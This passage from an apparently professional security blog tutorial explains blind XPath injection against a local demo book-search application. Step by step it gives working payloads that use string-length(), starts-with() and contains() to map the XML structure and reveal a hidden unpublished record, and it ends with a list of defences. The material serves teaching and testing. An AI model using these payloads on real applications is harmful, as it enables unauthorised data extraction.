
Please observe that the application’s content length changes in response to a request of 5, which means the node counts beneath root node is less than 5, meaning its count is 4.
4. Finding the Character Length of the Node Beneath the Root Node
The string-length() method determines node name length. This basic phase helps us design future payloads. Testing multiple string length values, I found the node name length is 4 characters.
Payload:
' or string-length(name(/*[1]/*)) < 0 or ' Payload Explanation:
- “ ‘ ” and “ ‘ ” These single quotes are used to denote string literals in XPath expressions. Anything inside single quotes is treated as a string.
- “ or ” The or operator in XPath is used for logical OR operations. It allows the attacker to combine multiple conditions in the XPath expression.
- “ string-length(name(/*[1]/*)) ” This part of the expression calculates the length of the name of the first child element of the root node in the XML document. Here’s how this works:
- “ /*[1]/* ” Selects the first child element of the root node (/*[1]) and then selects all its child elements (/*).
- “ name(…) ” Gets the name of the selected element.
- “ string-length(…) ” Calculates the length of the resulting string.
- “ < 0 ” This part is a comparison, checking if the length of the element’s name is less than 0. However, the length of a string cannot be less than 0, so this condition will always evaluate to false.
- “ or ” Similar to the first set of single quotes and the logical OR operator, these are used to close the injected expression and continue the XPath query or to concatenate with additional malicious condition.

Observe that the application’s content length changes in response to a request of 5, which means the node name length is 4.
5. Extracting the Name of Node Beneath the Root Node
We use the starts-with() method to get characters from the name of the node and extract the name of node beneath the root node.
Now that we know the length of the node name, we can now use the starts-with() method to get characters from the name of the node. As we are using the start-with function, we start finding node’s name character by character.
' or starts-with(name(/*[1]/*), 'B') or '
' or starts-with(name(/*[1]/*), 'Bo') or '
' or starts-with(name(/*[1]/*), 'Boo') or '
' or starts-with(name(/*[1]/*), 'Book') or 'To automate the above process, I used Burp Suite’s Intruder function with the cluster bomb attack type. This allows us to determine that the name of node beneath the root node is ‘Book’.
Payload:
' or starts-with(name(/*[1]/*), 'AAAA') or ' Payload Explanation:
- “ ‘ ” and “ ‘ ” These single quotes are used to denote string literals in XPath expressions. Anything inside single quotes is treated as a string.
- “ or ” The or operator in XPath is used for logical OR operations. It allows the attacker to combine multiple conditions in the XPath expression.
- “ name(/*[1]/*) ” This part selects the name of the first child element of the root node of the XML document. “ /* ” selects the root node, “ [1] ” selects its first child, and “ /* ” again selects the first child’s first child element.
- “ starts-with(name(/*[1]/*), ‘AAAA’) ” This checks if the name of the selected element starts with the string ‘AAAA’. The starts-with() function is used for this comparison.
- The entire expression is using the logical OR operator (or) to combine conditions. It’s checking whether the name of the first child element of the root node starts with ‘AAAA’. If this condition is true, the expression evaluates to true.
6. Extracting the Sensitive Information with the Help of XPath Injection
As you can see in step #3, the count of nodes beneath the parent node is 4, but in the application, we are able to see only 3 books. This suggests that there is one more book which cannot be found directly in the application.

Observe that when we’re searching for a book in the application, the Book XML in the response contains a “published” attribute and its value is true.
HTTP Request:
POST /Home/FindBook HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://localhost:8888/
Content-Type: application/json
Content-Length: 32
Origin: https://localhost:8888
Connection: close
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"title":"Whispers in the Wind"}HTTP Response:
HTTP/1.1 200 OK
Content-Length: 85
Connection: close
Content-Type: application/xml
Date: Mon, 30 Oct 2023 06:01:32 GMT
Server: Kestrel

<Book published="true"><Title>Whispers in the Wind</Title><Price>12.99</Price></Book> To see if we can find an unpublished book, we update our XPath injection payload to search for books whose “published” attribute is “false.” Typically, we would use the “=” character as a direct comparison. But since that character is disallowed by the application, we use the “contains” function as a workaround.
Payload:
' or contains(@published, 'false') or' Payload Explanation:
- “ ‘ ” and “ ‘ ” These single quotes are used to denote string literals in XPath expressions. Anything inside single quotes is treated as a string.
- “ or contains(@published, ‘false’) or’ ” This portion of the payload employs the or operator, creating a conditional expression. In this case, the condition being checked is contains(@published, ‘false’). contains(@published, ‘false’) checks if the attribute published contains the substring ‘false’. If the published attribute contains the value ‘false’, the condition evaluates to true.
- “ or ”: This part of the payload is included to close the injected XPath expression.
For reference, here is the backend code for the application:
namespace BookFinderApp.Controllers
{
public class HomeController : Controller
{
private const string xmlString = @"
<Books>
<Book published=""true"">
<Title>Whispers in the Wind</Title>
<Price>12.99</Price>
</Book>
<Book published=""true"">
<Title>Moonlit Secrets</Title>
<Price>9.99</Price>
</Book>
<Book published=""true"">
<Title>The Last Orchard</Title>
<Price>24.99</Price>
</Book>
<Book published=""false"">
<Title>Shadows of Tomorrow</Title>
<Price>29.99</Price>
</Book>
</Books>
";
public IActionResult Index()This backend code proves that I was able to successfully retrieve the root node and nodes names beneath the root node. Additionally, I retrieved information about the fourth book, despite the fact it was unpublished and could not be selected directly in the application. Using these XPath injection techniques, I could extract the structure and contents of the underlying XML document and retrieve sensitive information therein.
XPath Injection Defences
Use Parameterized Queries: Employ parameterized XPath queries to separate data from code execution.
Input Validation: Validate and sanitize user input to prevent malicious characters from being used in XPath queries.
Least Privilege Principle: Restrict database access permissions for the application to minimize potential damage.
Whitelist Input: Only allow specific, expected characters from user input, rejecting anything else.
Escape Special Characters: If user input must be used in XPath, properly escape or encode special characters.
Error Handling: Use custom error pages and avoid revealing sensitive information in error messages.
Conclusion: Empowering Security Through Knowledge
Understanding XPath injection and mastering the art of payload crafting are essential for securing web applications. Hopefully, this blog post has equipped you with valuable insights into XPath vulnerabilities and creative exploitation techniques. Armed with this knowledge, developers can fortify their applications against potential attacks, while security professionals can adeptly assess and mitigate XPath injection risks.
Reference: https://book.hacktricks.xyz/pentesting-web/xpath-injection
Explore More Blog Posts
Legacy Meets Modern: Breaking AD Through NIS & MFA Infrastructure
Walk through the path of an internal network test: from a constrained foothold to full domain compromise, and how an overlooked integration point became the weakest link.

Phishing with Misfortune Cookies
Phishing is about creativity. The less likely your target is to think about a link being potentially malicious, the more likely you are to have success. Read how our creative Social Engineering experts ruined free cookies in the break room.

CVE-2026-9082 Drupal Core PostgreSQL SQL Injection Overview and Takeaways
A critical vulnerability in Drupal Core, tracked as CVE-2026-9082, affects Drupal deployments using a PostgreSQL database. The issue allows unauthenticated attackers to perform arbitrary SQL queries via crafted JSON:API or search queries. Successful exploitation may result in full database compromise or remote code execution.